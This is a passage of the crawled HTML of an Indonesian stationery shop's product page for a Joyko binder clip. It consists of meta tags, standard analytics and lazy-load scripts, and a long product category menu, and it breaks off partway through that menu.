

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atkstationerysekolah.com/joyko-binder-clip-105-sl.html
body_size: 66268
content:
 <!doctype html><html lang="id"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#"> <meta charset="utf-8"/>
<meta name="title" content="Jual Joyko type produk Joyko Binder Clip 105 SL Klip Penjepit kertas harga terbaik"/>
<meta name="description" content="Penjepit Binder JoykoKlip Penjepit Kertas  Joyko Binder Clip 105 SL  kategory Merek ATK&gt;Joyko dan Stationery&gt;Clip &amp; Binder Clip&gt;Penjepit Binder Ayo hubungi sales toko ATK kami tunggu ya !"/>
<meta name="keywords" content="Joyko Binder Clip 105 SL Klip Penjepit kertas, JK-BC105SL, Jual Joyko type produk Joyko Binder Clip 105 SL Klip Penjepit kertas harga terbaik, merek=Joyko,google_product_category=Perlengkapan Kantor &gt; Perlengkapan Umum Kantor &gt; Klip &amp; Penjepit Kertas &gt; Penjepit Binder,google_product_category_id=543676,satuan=Drum,barcode=---,nama_produk=Klip Penjepit Kertas  Joyko Binder Clip 105 SL , Penjepit Binder, Merek ATK&gt;Joyko dan Stationery&gt;Clip &amp; Binder Clip&gt;Penjepit Binder"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Jual Joyko type produk Joyko Binder Clip 105 SL Klip Penjepit kertas harga terbaik</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.atkstationerysekolah.com/static/version1762192911/_cache/merged/17290721ccb43df3c2e4c7ee45cbc232.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/css/print.min.css" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.atkstationerysekolah.com/joyko-binder-clips.html" />
<link  rel="icon" type="image/x-icon" href="https://www.atkstationerysekolah.com/media/favicon/websites/9/atkstationerysekolahcom-pav-1.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.atkstationerysekolah.com/media/favicon/websites/9/atkstationerysekolahcom-pav-1.png" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5H57259');</script>
<!-- End Google Tag Manager -->



<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-WC5N064H35"></script>


        <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE -->  <!-- BEGIN GOOGLE ANALYTICS 4 CODE --><!-- END GOOGLE ANALYTICS 4 CODE -->     
<meta property="og:type" content="product.item"/>
<meta property="og:title" content="Joyko&#x20;Binder&#x20;Clip&#x20;105&#x20;SL&#x20;Klip&#x20;Penjepit&#x20;kertas"/>
<meta property="og:description" content="Apakah&#x20;anda&#x20;sedang&#x20;mencari&#x20;Penjepit&#x20;Binder&#x20;Joyko&#x20;&#x3F;&#x20;Bina&#x20;mandiri&#x20;Stationery&#x20;memberikan&#x20;penawaran&#x20;Klip&#x20;Penjepit&#x20;Kertas&#x20;&#x20;Joyko&#x20;Binder&#x20;Clip&#x20;105&#x20;SL&#x20;&#x20;dengan&#x20;harga&#x20;yang&#x20;murah&#x20;di&#x20;kategory&#x20;Merek&#x20;ATK&gt;Joyko&#x20;dan&#x20;Stationery&gt;Clip&#x20;&amp;&#x20;Binder&#x20;Clip&gt;Penjepit&#x20;Binder&#x20;Ayo&#x20;hubungi&#x20;sales&#x20;toko&#x20;ATK&#x20;kami&#x20;tunggu&#x20;ya&#x20;&#x21;"/>
<meta property="og:url" content="https://www.atkstationerysekolah.com/joyko-binder-clips.html"/>
<meta property="product:price:amount" content="16700"/>
<meta property="product:price:currency" content="IDR"/>
<meta property="fb:app_id" content="352816590791005"/>
<meta property="product:retailer_item_id" content="JK-BC105SL"/>
<meta property="product:brand" content="Joyko"/>
<meta property="og:site_name" content="Toko Perlengkapan Kantor Alat Tulis Sekolah"/>
<meta property="product:category" content="Penjepit Binder"/>
<meta property="product:availability" content="in stock"/>
<meta property="product:condition" content="new"/>
<!-- rich pins --><meta name="pinterest-rich-pin" content="enabled" /><!-- rich pins --></head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/images/loader-2.gif"}}' id="html-body" class="wp-sl catalog-product-view product-joyko-binder-clip-105-sl page-layout-1column">          <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>             <script data-rocketjavascript="false"> window.mfLazyUtilLoad = setInterval(function() { if (window.scrollY > 100 || isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } }, 10); document.addEventListener('DOMContentLoaded', function () { if (isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } else { document.addEventListener('scroll', loadLazyLoad, { once: true }); document.addEventListener('click', loadLazyLoad, { once: true }); } }); function isMfLazyPixelImageInAViewPort(element, offset = 100) { return element && ((element.getBoundingClientRect().top - offset) < window.innerHeight); } function loadLazyLoad() { clearInterval(window.mfLazyUtilLoad);  var jsSrc = 'https://www.atkstationerysekolah.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/js/lazyload.min.js'; function loadScript(e,t){var a,n,r;n=!1,(a=document.createElement('script')).type='text/javascript',a.src=e,a.onload=a.onreadystatechange=function(){n||this.readyState&&"complete"!=this.readyState||(n=!0,t())},(r=document.getElementsByTagName('script')[0]).parentNode.insertBefore(a,r)} loadScript(jsSrc, function(){ var lazyLoadConfig = {"elements_selector":"img,div","data_srcset":"originalset"}; var myLazyLoad = false; if (document.readyState !== 'loading') { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); } else { document.addEventListener('DOMContentLoaded', function() { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); }); } document.body.addEventListener('contentUpdated', function(){ if (myLazyLoad) { myLazyLoad.update(); } }); return true; }); } </script>    <style> .slick-slide:not(.slick-active) .background-image {display: none;}</style>  <style> /*.mf-label-container {display: block;top:0;right: 0;left: 0;bottom: 0; width: 100%; height: 100%}*/ .mf-label-container .mf-label {position: absolute; z-index: 9; width: fit-content;} .mf-label-container .mf-label.mf-label-position-top-left {top: 0;left: 0;} /* HYVA START */ .product-item-photo {position: relative;} /* HYVA END */</style>      <style> .fotorama .mf-label-position-custom {display: none;} .product.media > .mf-label-container {display: none;}</style>  <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>  <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: 'Katalog Atk jual alat alat tulis sekolah lengkap SIPLAH distributor stationery kantor padiumkm'"></span>  <!-- /ko --></li>    <li class="link authorization-link" data-label="or"><a href="https://www.atkstationerysekolah.com/customer/account/login/referer/aHR0cHM6Ly93d3cuYXRrc3RhdGlvbmVyeXNla29sYWguY29tL2pveWtvLWJpbmRlci1jbGlwLTEwNS1zbC5odG1s/" >Sign In</a></li><li><a href="https://www.atkstationerysekolah.com/customer/account/create/" id="id7k5em8Fm" >Create an Account</a></li></ul></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.atkstationerysekolah.com/" title="Katalog&#x20;Atk&#x20;jual&#x20;alat&#x20;alat&#x20;tulis&#x20;sekolah&#x20;lengkap&#x20;SIPLAH&#x20;distributor&#x20;stationery&#x20;kantor&#x20;padiumkm" aria-label="store logo"><img src="https://www.atkstationerysekolah.com/media/logo/websites/9/atkstationerysekolahcom-logo-1.png" title="Katalog&#x20;Atk&#x20;jual&#x20;alat&#x20;alat&#x20;tulis&#x20;sekolah&#x20;lengkap&#x20;SIPLAH&#x20;distributor&#x20;stationery&#x20;kantor&#x20;padiumkm" alt="Katalog&#x20;Atk&#x20;jual&#x20;alat&#x20;alat&#x20;tulis&#x20;sekolah&#x20;lengkap&#x20;SIPLAH&#x20;distributor&#x20;stationery&#x20;kantor&#x20;padiumkm" width="300"  /></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.atkstationerysekolah.com/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.atkstationerysekolah.com/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "https://www.atkstationerysekolah.com/search/ajax/suggest/", "destinationSelector": "#search_autocomplete", "minSearchLength": "5" } }' type="text" name="q" value="" placeholder="Search&#x20;entire&#x20;store&#x20;here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.atkstationerysekolah.com/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div><ul class="compare wrapper"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Compare&#x20;Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Compare Products <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> </ul></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor.html"  class="level-top" ><span>Stationery</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/alas-dan-blotting-paper-meja-kerja.html" ><span>Alas &amp; Blotting Paper Meja Kerja</span></a></li><li  class="level1 nav-1-2 category-item parent"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/baterai.html" ><span>Baterai</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/baterai/alkaline.html" ><span>Alkaline</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/baterai/carbon-zinc.html" ><span>Carbon Zinc</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/baterai/charger-baterai.html" ><span>Charger Baterai</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/baterai/lithium-coin-cell.html" ><span>Lithium Coin Cell</span></a></li><li  class="level2 nav-1-2-5 category-item last"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/baterai/rechargeable-baterai.html" ><span>Rechargeable Baterai</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/klip-dan-penjepit-kertas.html" ><span>Clip &amp; Binder Clip</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/klip-dan-penjepit-kertas/bulldog-clips.html" ><span>Bulldog Clips</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/klip-dan-penjepit-kertas/magnetic-binder-clips.html" ><span>Magnetic Binder Clips</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-binder.html" ><span>Penjepit Binder</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-kertas.html" ><span>Penjepit Kertas</span></a></li><li  class="level2 nav-1-3-5 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/klip-dan-penjepit-kertas/spring-clips.html" ><span>Spring Clips</span></a></li><li  class="level2 nav-1-3-6 category-item last"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/klip-dan-penjepit-kertas/tempat-klip-magnetic.html" ><span>Tempat Clip Magnetik</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/papan-klip.html" ><span>Clipboards</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/papan-klip/clipboard-akrilik.html" ><span>Clipboard Akrilik</span></a></li><li  class="level2 nav-1-4-2 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/papan-klip/clipboard-papan.html" ><span>Clipboard Papan</span></a></li><li  class="level2 nav-1-4-3 category-item last"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/papan-klip/clipboard-plastik-pp.html" ><span>Clipboard Plastik</span></a></li></ul></li><li  class="level1 nav-1-5 category-item parent"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/alat-potong.html" ><span>#Cutter #mata Pisau #Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/alat-potong/cutter-pisau-serbaguna.html" ><span>Cutter</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/alat-potong/mata-pisau-cutter-blades.html" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-5-3 category-item last"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/alat-potong/alas-potong.html" ><span>Cutting Mats</span></a></li></ul></li><li  class="level1 nav-1-6 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/rak-meja-kerja.html" ><span>Desk Organizer Set</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/display-akrilik-dan-sign-holder.html" ><span>Display Acrylic &amp; Sign holder</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/letter-tray.html" ><span>Dokument Letter tray</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/kotak-dan-kaleng-kado.html" ><span>Gift Box - Kotak Sepatu</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/gunting-kantor-dan-kerajinan.html" ><span>Gunting</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/tali-kartu-pengenal-lanyards.html" ><span>ID Card Holder (Case) &amp; Lanyards</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/jangka.html" ><span>Jangka</span></a></li><li  class="level1 nav-1-13 category-item parent"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/koper-dan-tas.html" ><span>Koper - Tas Sekolah &amp; Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-1-13-1 category-item first"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/koper-dan-tas/tas-kerja.html" ><span>Tas Kerja</span></a></li><li  class="level2 nav-1-13-2 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/koper-dan-tas/tas-laptop.html" ><span>Tas Laptop</span></a></li><li  class="level2 nav-1-13-3 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/koper-dan-tas/tas-punggung.html" ><span>Tas Punggung</span></a></li><li  class="level2 nav-1-13-4 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/koper-dan-tas/tas-selempang.html" ><span>Tas Selempang</span></a></li><li  class="level2 nav-1-13-5 category-item last"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/koper-dan-tas/tas-spunbond.html" ><span>Tas Spunbond</span></a></li></ul></li><li  class="level1 nav-1-14 category-item parent"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/pelubang-kertas.html" ><span>Pembolong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-14-1 category-item first"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/pelubang-kertas/drill-punch.html" ><span>Drill Punch</span></a></li><li  class="level2 nav-1-14-2 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/pelubang-kertas/heavy-duty-punch.html" ><span>Heavy Duty Punch</span></a></li><li  class="level2 nav-1-14-3 category-item last"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/pelubang-kertas/office-punch.html" ><span>Office Punch</span></a></li></ul></li><li  class="level1 nav-1-15 category-item parent"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/pemotong-kertas.html" ><span>Pemotong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-15-1 category-item first"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/pemotong-kertas/elektrik-heavy-duty-paper-cuter.html" ><span>Elektrik Heavy Duty Paper Cuter</span></a></li><li  class="level2 nav-1-15-2 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/pemotong-kertas/guillotine-manual.html" ><span>Guillotine Manual</span></a></li><li  class="level2 nav-1-15-3 category-item last"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/pemotong-kertas/rotary-trimmer.html" ><span>Rotary Trimmer</span></a></li></ul></li><li  class="level1 nav-1-16 category-item parent"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/pena-dan-isi-ulang.html" ><span>Pena-Bolpoin-Pulpen &amp; Reffill</span></a><ul class="level1 submenu"><li  class="level2 nav-1-16-1 category-item first"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/pena-dan-isi-ulang/color-pen.html" ><span>Color Pen</span></a></li><li  class="level2 nav-1-16-2 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/pena-dan-isi-ulang/pena.html" ><span>Pena Ballpoint </span></a></li><li  class="level2 nav-1-16-3 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/pena-dan-isi-ulang/drawing-pen.html" ><span>Pena Drawing</span></a></li><li  class="level2 nav-1-16-4 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/pena-dan-isi-ulang/gel-pen.html" ><span>Pena Gel</span></a></li><li  class="level2 nav-1-16-5 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/pena-dan-isi-ulang/pena-kaligrafi.html" ><span>Pena Kaligrafi</span></a></li><li  class="level2 nav-1-16-6 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/pena-dan-isi-ulang/sign-pen.html" ><span>Pena Tanda Tangan</span></a></li><li  class="level2 nav-1-16-7 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/pena-dan-isi-ulang/isi-ulang-pena.html" ><span>Reffill Pena</span></a></li><li  class="level2 nav-1-16-8 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/pena-dan-isi-ulang/stand-pen.html" ><span>Stand Pen</span></a></li><li  class="level2 nav-1-16-9 category-item last"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/pena-dan-isi-ulang/tinta-pena-dan-isi-ulang.html" ><span>Tinta Pena &amp; Isi Ulang</span></a></li></ul></li><li  class="level1 nav-1-17 category-item parent"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/penggaris-dan-pengukur.html" ><span>Penggaris &amp; Pengukur</span></a><ul class="level1 submenu"><li  class="level2 nav-1-17-1 category-item first"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/penggaris-dan-pengukur/busur-derajat.html" ><span>Busur Derajat</span></a></li><li  class="level2 nav-1-17-2 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-besi.html" ><span>Penggaris Besi</span></a></li><li  class="level2 nav-1-17-3 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-lettering.html" ><span>Penggaris Lettering Set (Huruf &amp; Angka)</span></a></li><li  class="level2 nav-1-17-4 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-panjang.html" ><span>Penggaris Panjang Biasa</span></a></li><li  class="level2 nav-1-17-5 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-segitiga.html" ><span>Penggaris Segitiga</span></a></li><li  class="level2 nav-1-17-6 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-set.html" ><span>Penggaris Set Lengkap</span></a></li><li  class="level2 nav-1-17-7 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-skala.html" ><span>Penggaris Skala</span></a></li><li  class="level2 nav-1-17-8 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-template-dan-kurva.html" ><span>Penggaris Template Arsitek &amp; Kurva</span></a></li><li  class="level2 nav-1-17-9 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/penggaris-dan-pengukur/penggaris-papan-tulis.html" ><span>Penggaris untuk Papan Tulis</span></a></li><li  class="level2 nav-1-17-10 category-item last"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/penggaris-dan-pengukur/measurement-tape-meteran-tukang.html" ><span>Measurement Tape - Meteran Tukang</span></a></li></ul></li><li  class="level1 nav-1-18 category-item parent"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/penghapus.html" ><span>#Penghapus #Correction Tape #Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-18-1 category-item first"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/penghapus/cairan-koreksi.html" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-18-2 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/penghapus/pita-koreksi.html" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-18-3 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/penghapus/penghapus-papan-tulis.html" ><span>Penghapus Papan Tulis Whiteboard</span></a></li><li  class="level2 nav-1-18-4 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/penghapus/penghapus-pena.html" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-18-5 category-item last"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/penghapus/penghapus-pensil.html" ><span>Penghapus Pensil</span></a></li></ul></li><li  class="level1 nav-1-19 category-item parent"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/pensil.html" ><span>Pensil &amp; Sharpener</span></a><ul class="level1 submenu"><li  class="level2 nav-1-19-1 category-item first"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/pensil/isi-pensil-dan-isi-ulang.html" ><span>isi pensil</span></a></li><li  class="level2 nav-1-19-2 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/pensil/set-pena-dan-pensil.html" ><span>Paket Ujian</span></a></li><li  class="level2 nav-1-19-3 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/pensil/kotak-pena-dan-pensil.html" ><span>Pensil Case</span></a></li><li  class="level2 nav-1-19-4 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/pensil/pensil-kaca-dermatograph.html" ><span>Pensil Kaca Dermatograph</span></a></li><li  class="level2 nav-1-19-5 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/pensil/pensil-kayu.html" ><span>Pensil Kayu</span></a></li><li  class="level2 nav-1-19-6 category-item"><a href="https://www.atkstationerysekolah.com/alat-alat-kantor/pensil/pensil-mekanik.html" ><span>Pensil Mekanik</span></a></li><li  class="level2 nav-1-19-7 category-item"><a 